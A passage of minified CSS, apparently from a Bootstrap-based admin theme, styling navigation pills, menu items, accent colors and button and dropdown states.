.nav-link.active:after{color:#3f4254}.nav.nav-pills.nav-light-white .nav-link:hover:not(.active),.nav.nav-pills.nav-light-white .show>.nav-link{color:#fff;background-color:transparent}.nav.nav-pills.nav-light-white .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-white .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-white .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-white .show>.nav-link .nav-text{color:#fff}.nav.nav-pills.nav-light-white .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-white .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-light-white .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-white .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-white .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-white .show>.nav-link:after{color:#fff}.nav.nav-pills.nav-light-white .nav-link.active{color:#fff;background-color:hsla(0,0%,100%,.1)}.nav.nav-pills.nav-light-white .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-white .nav-link.active .nav-text{color:#fff}.nav.nav-pills.nav-light-white .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-light-white .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-white .nav-link.active:after{color:#fff}.nav.nav-pills.nav-group.nav-white .nav-link{color:#fff;background-color:#fff;border:0}.nav.nav-pills.nav-group.nav-white .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-white .nav-link .nav-text{color:#fff}.nav.nav-pills.nav-group.nav-white .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-group.nav-white .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-white .nav-link:after{color:#fff}.nav.nav-pills.nav-group.nav-white .nav-link.active,.nav.nav-pills.nav-group.nav-white .nav-link:hover,.nav.nav-pills.nav-group.nav-white .show>.nav-link{color:#3f4254;background-color:#fff}.nav.nav-pills.nav-group.nav-white .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-white .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-white .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-white .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-white .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-white .show>.nav-link .nav-text{color:#3f4254}.nav.nav-pills.nav-group.nav-white .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-white .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-white .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.nav.nav-pills.nav-group.nav-white .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-white .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-white .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-white .nav-link.active:after,.nav.nav-pills.nav-group.nav-white .nav-link:hover:after,.nav.nav-pills.nav-group.nav-white .show>.nav-link:after{color:#3f4254}.nav.nav-pills.nav-group.nav-white .nav-link:hover{background-color:#f3f6f9}.navi{margin:0}.navi,.navi .navi-item{padding:0;display:block;list-style:none}.navi .navi-item .navi-link{display:flex;align-items:center;padding:.75rem 1.5rem}.navi .navi-item .navi-link .navi-icon{line-height:0;flex-shrink:0}.navi .navi-item .navi-link .navi-icon:before{line-height:0}.navi .navi-item .navi-link .navi-bullet{display:flex;justify-content:center;align-items:center;flex-shrink:0;margin-right:.75rem}.navi .navi-item .navi-link .navi-text{flex-grow:1}.navi .navi-item .navi-link .navi-label{line-height:0;margin-left:.75rem}.navi .navi-item .navi-link .navi-toolbar{margin-left:.75rem}.navi .navi-item .navi-link .navi-arrow{line-height:0;margin-left:.75rem;color:#7e8299}.navi .navi-item .navi-link .navi-arrow:before{line-height:0;font-family:Ki;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;content:"";font-size:.6rem}.navi .navi-item .navi-link .navi-arrow.navi-arrow-down{transform:rotate(-90deg)}[direction=rtl] .navi .navi-item .navi-link .navi-arrow.navi-arrow-down{transform:rotate(90deg)}.navi .navi-item:last-child,.navi .navi-item:last-child .navi-link{border-bottom:0!important}.navi .navi-separator{margin:0;padding:0;height:0;display:block;border-bottom:1px solid #ebedf3}.navi .navi-separator.navi-separator-dashed{border-bottom:1px dashed #ebedf3}.navi .navi-footer,.navi .navi-header,.navi .navi-section{display:flex;justify-content:space-between;align-items:center}.navi .navi-footer,.navi .navi-header,.navi .navi-section{padding:.75rem 1.5rem}.navi.navi-spacer-x-0 .navi-item .navi-link{padding-left:0;padding-right:0}.navi .navi-item .navi-link .navi-icon{flex:0 0 2rem}.navi .navi-item .navi-link .navi-icon i{font-size:1.25rem}.navi .navi-item .navi-link .navi-icon svg{height:22px;width:22px}.navi.navi-icon-lg .navi-item .navi-link .navi-icon{flex:0 0 3rem}.navi.navi-icon-lg .navi-item .navi-link .navi-icon i{font-size:1.5rem}.navi.navi-icon-lg .navi-item .navi-link .navi-icon svg{height:28px;width:28px}.navi.navi-icon-xl .navi-item .navi-link .navi-icon{flex:0 0 4rem}.navi.navi-icon-xl .navi-item .navi-link .navi-icon i{font-size:1.75rem}.navi.navi-icon-xl .navi-item .navi-link .navi-icon svg{height:32px;width:32px}.navi.navi-icon-center .navi-item .navi-link .navi-icon{text-align:center}.navi .navi-item .navi-link,.navi .navi-item .navi-link .navi-text{font-size:1rem}.navi.navi-font-lg .navi-item .navi-link,.navi.navi-font-lg .navi-item .navi-link .navi-text{font-size:1.1rem}.navi.navi-font-xl .navi-item .navi-link,.navi.navi-font-xl .navi-item .navi-link .navi-text{font-size:1.2rem}.navi.navi-light .navi-item .navi-link .navi-text{font-weight:300}.navi.navi-lighter .navi-item .navi-link .navi-text{font-weight:lighter}.navi.navi-bold .navi-item .navi-link .navi-text{font-weight:500}.navi.navi-bolder .navi-item .navi-link .navi-text{font-weight:600}.navi.navi-boldest .navi-item .navi-link .navi-text{font-weight:700}.navi .navi-item .navi-link{transition:all .15s ease;color:#3f4254}.navi .navi-item .navi-link .navi-bullet .bullet,.navi .navi-item .navi-link .navi-icon,.navi .navi-item .navi-link .navi-icon i,.navi .navi-item .navi-link .navi-text{transition:all .15s ease}.navi .navi-item .navi-link .navi-icon .svg-icon svg g [fill]{transition:fill .3s ease}.navi .navi-item .navi-link .navi-arrow{transition:all .15s ease}.navi .navi-item .navi-link .navi-bullet .bullet{background-color:#e4e6ef}.navi .navi-item .navi-link .navi-text{color:#3f4254}.navi .navi-item .navi-link .navi-icon i{color:#b5b5c3}.navi .navi-item .navi-link .navi-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.navi .navi-item .navi-link .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi .navi-item .navi-link .navi-arrow{color:#b5b5c3}.navi .navi-item .navi-link.disabled{opacity:.6}.navi .navi-item .navi-link:hover{transition:all .15s ease;color:#01a35a}.navi .navi-item .navi-link:hover .navi-bullet .bullet,.navi .navi-item .navi-link:hover .navi-icon,.navi .navi-item .navi-link:hover .navi-icon i,.navi .navi-item .navi-link:hover .navi-text{transition:all .15s ease}.navi .navi-item .navi-link:hover .navi-icon .svg-icon svg g [fill]{transition:fill .3s ease}.navi .navi-item .navi-link:hover .navi-arrow{transition:all .15s ease}.navi .navi-item .navi-link:hover .navi-bullet .bullet{background-color:#01a35a}.navi .navi-item .navi-link:hover .navi-icon i,.navi .navi-item .navi-link:hover .navi-text{color:#01a35a}.navi .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.navi .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi .navi-item .navi-link:hover .navi-arrow{color:#01a35a}.navi .navi-item .navi-link.active{transition:all .15s ease;color:#01a35a}.navi .navi-item .navi-link.active .navi-bullet .bullet,.navi .navi-item .navi-link.active .navi-icon,.navi .navi-item .navi-link.active .navi-icon i,.navi .navi-item .navi-link.active .navi-text{transition:all .15s ease}.navi .navi-item .navi-link.active .navi-icon .svg-icon svg g [fill]{transition:fill .3s ease}.navi .navi-item .navi-link.active .navi-arrow{transition:all .15s ease}.navi .navi-item .navi-link.active .navi-bullet .bullet{background-color:#01a35a}.navi .navi-item .navi-link.active .navi-icon i,.navi .navi-item .navi-link.active .navi-text{color:#01a35a}.navi .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.navi .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi .navi-item .navi-link.active .navi-arrow{color:#01a35a}.navi.navi-light-icon .navi-item .navi-link{transition:all .15s ease;color:#3f4254}.navi.navi-light-icon .navi-item .navi-link .navi-bullet .bullet,.navi.navi-light-icon .navi-item .navi-link .navi-icon,.navi.navi-light-icon .navi-item .navi-link .navi-icon i,.navi.navi-light-icon .navi-item .navi-link .navi-text{transition:all .15s ease}.navi.navi-light-icon .navi-item .navi-link .navi-icon .svg-icon svg g [fill]{transition:fill .3s ease}.navi.navi-light-icon .navi-item .navi-link .navi-arrow{transition:all .15s ease}.navi.navi-light-icon .navi-item .navi-link .navi-bullet .bullet{background-color:#e4e6ef}.navi.navi-light-icon .navi-item .navi-link .navi-text{color:#3f4254}.navi.navi-light-icon .navi-item .navi-link .navi-icon i{color:#d1d3e0}.navi.navi-light-icon .navi-item .navi-link .navi-icon svg g [fill]{transition:fill .3s ease;fill:#d1d3e0}.navi.navi-light-icon .navi-item .navi-link .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-light-icon .navi-item .navi-link .navi-arrow{color:#b5b5c3}.navi.navi-light-icon .navi-item .navi-link.disabled{opacity:.6}.navi.navi-light-icon .navi-item .navi-link:hover{transition:all .15s ease;color:#01a35a}.navi.navi-light-icon .navi-item .navi-link:hover .navi-bullet .bullet,.navi.navi-light-icon .navi-item .navi-link:hover .navi-icon,.navi.navi-light-icon .navi-item .navi-link:hover .navi-icon i,.navi.navi-light-icon .navi-item .navi-link:hover .navi-text{transition:all .15s ease}.navi.navi-light-icon .navi-item .navi-link:hover .navi-icon .svg-icon svg g [fill]{transition:fill .3s ease}.navi.navi-light-icon .navi-item .navi-link:hover .navi-arrow{transition:all .15s ease}.navi.navi-light-icon .navi-item .navi-link:hover .navi-bullet .bullet{background-color:#01a35a}.navi.navi-light-icon .navi-item .navi-link:hover .navi-icon i,.navi.navi-light-icon .navi-item .navi-link:hover .navi-text{color:#01a35a}.navi.navi-light-icon .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.navi.navi-light-icon .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-light-icon .navi-item .navi-link:hover .navi-arrow{color:#01a35a}.navi.navi-light-icon .navi-item .navi-link.active{transition:all .15s ease;color:#01a35a}.navi.navi-light-icon .navi-item .navi-link.active .navi-bullet .bullet,.navi.navi-light-icon .navi-item .navi-link.active .navi-icon,.navi.navi-light-icon .navi-item .navi-link.active .navi-icon i,.navi.navi-light-icon .navi-item .navi-link.active .navi-text{transition:all .15s ease}.navi.navi-light-icon .navi-item .navi-link.active .navi-icon .svg-icon svg g [fill]{transition:fill .3s ease}.navi.navi-light-icon .navi-item .navi-link.active .navi-arrow{transition:all .15s ease}.navi.navi-light-icon .navi-item .navi-link.active .navi-bullet .bullet{background-color:#01a35a}.navi.navi-light-icon .navi-item .navi-link.active .navi-icon i,.navi.navi-light-icon .navi-item .navi-link.active .navi-text{color:#01a35a}.navi.navi-light-icon .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.navi.navi-light-icon .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-light-icon .navi-item .navi-link.active .navi-arrow{color:#01a35a}.navi.navi-border .navi-item .navi-link{border-bottom:1px solid #ebedf3}.navi.navi-link-rounded .navi-item .navi-link{border-radius:.42rem}.navi.navi-link-rounded-lg .navi-item .navi-link{border-radius:.85rem}.navi.navi-active .navi-item .navi-link.active,.navi.navi-hover .navi-item .navi-link:hover{background-color:#f3f6f9}.navi.navi-accent .navi-item .navi-link{position:relative}.navi.navi-accent .navi-item .navi-link:before{display:block;left:0;top:8px;bottom:8px;position:absolute;width:4px;background-color:transparent;transition:all .15s ease;border-radius:2px;content:" "}.navi.navi-accent .navi-item .navi-link.active:before{background-color:#01a35a;transition:all .15s ease}.navi.navi-accent.navi-primary .navi-item .navi-link:hover,.navi.navi-accent.navi-primary .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-primary .navi-item .navi-link:hover .navi-text{color:#01a35a}.navi.navi-accent.navi-primary .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.navi.navi-accent.navi-primary .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-primary .navi-item .navi-link.active,.navi.navi-accent.navi-primary .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-primary .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-primary .navi-item .navi-link:hover .navi-arrow{color:#01a35a}.navi.navi-accent.navi-primary .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.navi.navi-accent.navi-primary .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-primary .navi-item .navi-link.active .navi-arrow{color:#01a35a}.navi.navi-accent.navi-primary .navi-item .navi-link.active:before{background-color:#01a35a}.navi.navi-accent.navi-secondary .navi-item .navi-link:hover,.navi.navi-accent.navi-secondary .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-secondary .navi-item .navi-link:hover .navi-text{color:#e4e6ef}.navi.navi-accent.navi-secondary .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.navi.navi-accent.navi-secondary .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-secondary .navi-item .navi-link.active,.navi.navi-accent.navi-secondary .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-secondary .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-secondary .navi-item .navi-link:hover .navi-arrow{color:#e4e6ef}.navi.navi-accent.navi-secondary .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.navi.navi-accent.navi-secondary .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-secondary .navi-item .navi-link.active .navi-arrow{color:#e4e6ef}.navi.navi-accent.navi-secondary .navi-item .navi-link.active:before{background-color:#e4e6ef}.navi.navi-accent.navi-success .navi-item .navi-link:hover,.navi.navi-accent.navi-success .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-success .navi-item .navi-link:hover .navi-text{color:#01a35a}.navi.navi-accent.navi-success .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.navi.navi-accent.navi-success .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-success .navi-item .navi-link.active,.navi.navi-accent.navi-success .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-success .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-success .navi-item .navi-link:hover .navi-arrow{color:#01a35a}.navi.navi-accent.navi-success .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.navi.navi-accent.navi-success .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-success .navi-item .navi-link.active .navi-arrow{color:#01a35a}.navi.navi-accent.navi-success .navi-item .navi-link.active:before{background-color:#01a35a}.navi.navi-accent.navi-info .navi-item .navi-link:hover,.navi.navi-accent.navi-info .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-info .navi-item .navi-link:hover .navi-text{color:#8950fc}.navi.navi-accent.navi-info .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.navi.navi-accent.navi-info .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-info .navi-item .navi-link.active,.navi.navi-accent.navi-info .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-info .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-info .navi-item .navi-link:hover .navi-arrow{color:#8950fc}.navi.navi-accent.navi-info .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.navi.navi-accent.navi-info .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-info .navi-item .navi-link.active .navi-arrow{color:#8950fc}.navi.navi-accent.navi-info .navi-item .navi-link.active:before{background-color:#8950fc}.navi.navi-accent.navi-warning .navi-item .navi-link:hover,.navi.navi-accent.navi-warning .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-warning .navi-item .navi-link:hover .navi-text{color:#ffa800}.navi.navi-accent.navi-warning .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.navi.navi-accent.navi-warning .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-warning .navi-item .navi-link.active,.navi.navi-accent.navi-warning .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-warning .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-warning .navi-item .navi-link:hover .navi-arrow{color:#ffa800}.navi.navi-accent.navi-warning .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.navi.navi-accent.navi-warning .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-warning .navi-item .navi-link.active .navi-arrow{color:#ffa800}.navi.navi-accent.navi-warning .navi-item .navi-link.active:before{background-color:#ffa800}.navi.navi-accent.navi-danger .navi-item .navi-link:hover,.navi.navi-accent.navi-danger .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-danger .navi-item .navi-link:hover .navi-text{color:#f64e60}.navi.navi-accent.navi-danger .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.navi.navi-accent.navi-danger .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-danger .navi-item .navi-link.active,.navi.navi-accent.navi-danger .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-danger .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-danger .navi-item .navi-link:hover .navi-arrow{color:#f64e60}.navi.navi-accent.navi-danger .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.navi.navi-accent.navi-danger .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-danger .navi-item .navi-link.active .navi-arrow{color:#f64e60}.navi.navi-accent.navi-danger .navi-item .navi-link.active:before{background-color:#f64e60}.navi.navi-accent.navi-light .navi-item .navi-link:hover,.navi.navi-accent.navi-light .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-light .navi-item .navi-link:hover .navi-text{color:#f3f6f9}.navi.navi-accent.navi-light .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.navi.navi-accent.navi-light .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-light .navi-item .navi-link.active,.navi.navi-accent.navi-light .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-light .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-light .navi-item .navi-link:hover .navi-arrow{color:#f3f6f9}.navi.navi-accent.navi-light .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.navi.navi-accent.navi-light .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-light .navi-item .navi-link.active .navi-arrow{color:#f3f6f9}.navi.navi-accent.navi-light .navi-item .navi-link.active:before{background-color:#f3f6f9}.navi.navi-accent.navi-dark .navi-item .navi-link:hover,.navi.navi-accent.navi-dark .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-dark .navi-item .navi-link:hover .navi-text{color:#181c32}.navi.navi-accent.navi-dark .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.navi.navi-accent.navi-dark .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-dark .navi-item .navi-link.active,.navi.navi-accent.navi-dark .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-dark .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-dark .navi-item .navi-link:hover .navi-arrow{color:#181c32}.navi.navi-accent.navi-dark .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.navi.navi-accent.navi-dark .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-dark .navi-item .navi-link.active .navi-arrow{color:#181c32}.navi.navi-accent.navi-dark .navi-item .navi-link.active:before{background-color:#181c32}.navi.navi-accent.navi-white .navi-item .navi-link:hover,.navi.navi-accent.navi-white .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-white .navi-item .navi-link:hover .navi-text{color:#fff}.navi.navi-accent.navi-white .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.navi.navi-accent.navi-white .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-white .navi-item .navi-link.active,.navi.navi-accent.navi-white .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-white .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-white .navi-item .navi-link:hover .navi-arrow{color:#fff}.navi.navi-accent.navi-white .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.navi.navi-accent.navi-white .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-white .navi-item .navi-link.active .navi-arrow{color:#fff}.navi.navi-accent.navi-white .navi-item .navi-link.active:before{background-color:#fff}.btn{outline:none!important;vertical-align:middle}.btn,.btn.disabled,.btn.disabled i,.btn.focus,.btn.focus i,.btn:disabled,.btn:disabled i,.btn:focus:not(.btn-text),.btn:focus:not(.btn-text) i,.btn:hover:not(.btn-text),.btn:hover:not(.btn-text) i,.btn:not(:disabled):not(.disabled).active,.btn:not(:disabled):not(.disabled).active i,.btn:not(:disabled):not(.disabled):active:not(.btn-text),.btn:not(:disabled):not(.disabled):active:not(.btn-text) i,.btn i,.show>.btn.dropdown-toggle,.show>.btn.dropdown-toggle i{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.btn:focus:not(.btn-shadow):not(.btn-shadow-hover){box-shadow:none!important}.btn.btn-square{border-radius:0}.btn.btn-pill{border-radius:2rem}.btn.btn-text{cursor:text}.btn:not(.btn-text){cursor:pointer}.btn.btn-borderless{border-color:transparent}.btn i{font-size:1.3rem;padding-right:.35rem;vertical-align:middle;line-height:1;display:inline-flex}.btn .svg-icon{margin-right:.5rem}.btn .svg-icon svg{height:18px;width:18px}.btn.btn-xs i{font-size:1rem;padding-right:.3rem}.btn.btn-xs .svg-icon{margin-right:.3rem}.btn.btn-xs .svg-icon svg{height:16px;width:16px}.btn.btn-sm i{font-size:1.3rem;padding-right:.35rem}.btn.btn-sm .svg-icon{margin-right:.35rem}.btn.btn-sm .svg-icon svg{height:16px;width:16px}.btn.btn-lg i{font-size:1.5rem;padding-right:.75rem}.btn.btn-lg .svg-icon{margin-right:.75rem}.btn.btn-lg .svg-icon svg{height:20px;width:20px}.btn.btn-icon{display:inline-flex;align-items:center;justify-content:center;padding:0;height:calc(1.5em + 1.3rem + 2px);width:calc(1.5em + 1.3rem + 2px)}.btn.btn-icon.btn-xs{height:24px;width:24px}.btn.btn-icon.btn-sm{height:calc(1.35em + 1.1rem + 2px);width:calc(1.35em + 1.1rem + 2px)}.btn.btn-icon.btn-lg{height:calc(1.5em + 1.65rem + 2px);width:calc(1.5em + 1.65rem + 2px)}.btn.btn-icon.btn-circle{border-radius:50%}.btn.btn-icon i{padding:0;margin:0}.btn.btn-icon [class*=" socicon-"]:before,.btn.btn-icon [class^=socicon-]:before{line-height:1}.btn.btn-icon .svg-icon{margin:0;padding:0}.btn.btn-fixed-height{padding-top:0;padding-bottom:0;display:flex;align-items:center}.btn.btn-fixed-height.btn{height:calc(1.5em + 1.3rem + 2px)}.btn.btn-fixed-height.btn-sm{height:calc(1.35em + 1.1rem + 2px)}.btn.btn-fixed-height.btn-lg{height:calc(1.5em + 1.65rem + 2px)}.dropdown-toggle.btn:after,.dropdown-toggle.btn:before,.dropdown-toggle.nav-link:after,.dropdown-toggle.nav-link:before{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;text-align:center;display:inline;border:0;font-size:.6rem;line-height:0;vertical-align:middle;position:relative}.dropdown-toggle.btn:after,.dropdown-toggle.nav-link:after{margin-left:.5rem;content:""}.dropdown-toggle.btn:after,.dropdown-toggle.btn:before,.dropdown-toggle.nav-link:after,.dropdown-toggle.nav-link:before{font-family:Ki;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased}.dropdown-toggle.btn:before,.dropdown-toggle.nav-link:before{margin-right:.5rem;content:"";display:none}.dropdown-toggle.btn.dropdown-toggle-split,.dropdown-toggle.nav-link.dropdown-toggle-split{opacity:.9}.dropdown-toggle.btn.dropdown-toggle-split:after,.dropdown-toggle.btn.dropdown-toggle-split:before,.dropdown-toggle.nav-link.dropdown-toggle-split:after,.dropdown-toggle.nav-link.dropdown-toggle-split:before{margin:0}.dropdown-toggle.btn.active:after,.dropdown-toggle.btn.active:before,.dropdown-toggle.btn:active:after,.dropdown-toggle.btn:active:before,.dropdown-toggle.btn:focus:after,.dropdown-toggle.btn:focus:before,.dropdown-toggle.btn:hover:after,.dropdown-toggle.btn:hover:before,.dropdown-toggle.nav-link.active:after,.dropdown-toggle.nav-link.active:before,.dropdown-toggle.nav-link:active:after,.dropdown-toggle.nav-link:active:before,.dropdown-toggle.nav-link:focus:after,.dropdown-toggle.nav-link:focus:before,.dropdown-toggle.nav-link:hover:after,.dropdown-toggle.nav-link:hover:before,.show>.dropdown-toggle.btn:after,.show>.dropdown-toggle.btn:before,.show>.dropdown-toggle.nav-link:after,.show>.dropdown-toggle.nav-link:before{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.dropdown-toggle.btn.active.dropdown-toggle-split,.dropdown-toggle.btn:active.dropdown-toggle-split,.dropdown-toggle.btn:focus.dropdown-toggle-split,.dropdown-toggle.btn:hover.dropdown-toggle-split,.dropdown-toggle.nav-link.active.dropdown-toggle-split,.dropdown-toggle.nav-link:active.dropdown-toggle-split,.dropdown-toggle.nav-link:focus.dropdown-toggle-split,.dropdown-toggle.nav-link:hover.dropdown-toggle-split,.show>.dropdown-toggle.btn.dropdown-toggle-split,.show>.dropdown-toggle.nav-link.dropdown-toggle-split{opacity:1!important}.btn-group.dropup>.btn.dropdown-toggle:after{content:""}.btn-group.dropright>.btn.dropdown-toggle:after,.btn-group.dropup>.btn.dropdown-toggle:after{font-family:Ki;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased}.btn-group.dropright>.btn.dropdown-toggle:after{content:""}.btn-group.dropleft>.btn{border-top-right-radius:.42rem!important;border-bottom-right-radius:.42rem!important}.btn-group.dropleft>.btn.dropdown-toggle-split{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.btn-group.dropleft>.btn.dropdown-toggle:after{display:none}.btn-group.dropleft>.btn.dropdown-toggle:before{display:inline}.btn.btn-clean{color:#b5b5c3;background-color:transparent;border-color:transparent}.btn.btn-clean i{color:#b5b5c3}.btn.btn-clean .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.btn.btn-clean .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-clean.dropdown-toggle:after{color:#b5b5c3}.btn.btn-clean.focus:not(.btn-text),.btn.btn-clean:focus:not(.btn-text),.btn.btn-clean:hover:not(.btn-text):not(:disabled):not(.disabled){color:#01a35a;background-color:#f3f6f9;border-color:transparent}.btn.btn-clean.focus:not(.btn-text) i,.btn.btn-clean:focus:not(.btn-text) i,.btn.btn-clean:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#01a35a}.btn.btn-clean.focus:not(.btn-text) 